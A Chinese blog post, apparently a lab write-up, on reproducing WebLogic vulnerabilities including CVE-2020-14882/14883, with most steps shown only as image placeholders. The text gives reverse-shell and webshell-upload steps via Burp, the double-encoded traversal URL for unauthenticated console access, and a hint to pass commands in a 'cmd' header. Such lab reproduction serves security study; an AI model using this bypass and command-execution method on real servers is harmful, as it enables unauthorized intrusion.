

反弹shell



使用burp抓包改包





响应出现202Accepted代表成功





成功反弹shell



使用脚本自动化反弹shell

上传webshell

抓包改包

202,成功

python脚本:







CVE-2020-14882&14883 weblogic未授权访问漏洞:

https://www.hetianlab.com/expc.do?ec=ECIDfdd4-97c8-4e32-89b7-df58dd102e4c

实验环境

靶机:docker+weblogic12.2.1.3 ip:10.1.1.109

攻击机:kali ip:10.1.1.110

查看是否存在控制台

http://IP:端口/console



漏洞urlhttp://IP:端口/console/css/%252E%252E%252Fconsole.portal

这里的%252E%252E%252F为../的url二次编码

第一次访问可能会404

第二次就正常了

漏洞利用

注意:复制到分号即可

在http头处添加cmd:命令

标签:10.1,http,1.157,漏洞,weblogic,复现,0d% 来源: https://www.cnblogs.com/lizongxin/p/15812409.html